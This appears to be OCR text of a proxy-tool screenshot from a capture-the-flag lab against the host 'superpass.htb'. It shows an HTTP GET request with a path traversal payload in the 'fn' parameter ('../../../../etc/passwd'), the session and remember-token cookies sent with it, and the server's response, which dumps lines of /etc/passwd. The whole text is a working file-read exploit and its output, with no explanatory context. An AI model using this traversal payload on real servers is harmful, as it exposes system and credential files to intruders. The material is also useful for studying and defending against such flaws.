 Request
Method
Text
Send
GET http://superpass.htb/download?fn=../../../../../../../etc/passwd
HTTP/1.1
host: superpass.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Connection: keep-alive
Cookie: session=.
eJwljsFqwzAQRH9F7DkUSSvvav0VvZcQ1tIqNrhNsZxTyL9X0NMwvGF4L7i1XftqHeavF7h
zBHxb73o3uMDnbtrN7Y-7237c-XBayoDuXLfufsfmA67v62WcHNZXmM_
jaaNtFWZgREP0ylbEKpmmmBDFB2mMlLilFiMGqSoyaONMOUSORSPpotWYCqsoikplzySpUs
uNfJTiU8rRQuZlqpITYdaJsHGYfKS6SBEa-rdnt-PfRuD9B50hRQ4.ZeRPBg.
vH2QXGO8iJhTUIFQWV7mK3xZbNM; remember_token=9|
9e3604df71ca1e8c3ed66d33b965e6e4a586d920827a97e56e1cbc55aefa5ab9b453a68
47702351191d28cecda1b0cd73296e647181e0bca33e8a24204806cd2
Upgrade-Insecure-Requests: 1
Find:
No matches
Response
Text
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Sun, 03 Mar 2024 10:23:11 GMT
Content-Type: text/csv; charset=utf-8
Content-Length: 1744
Connection: keep-alive
Content-Disposition: attachment; filename=superpass_export.csv
Vary: Cookie
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
Time: 136 ms
Body Length: 1,744
Total Length: 1,994 b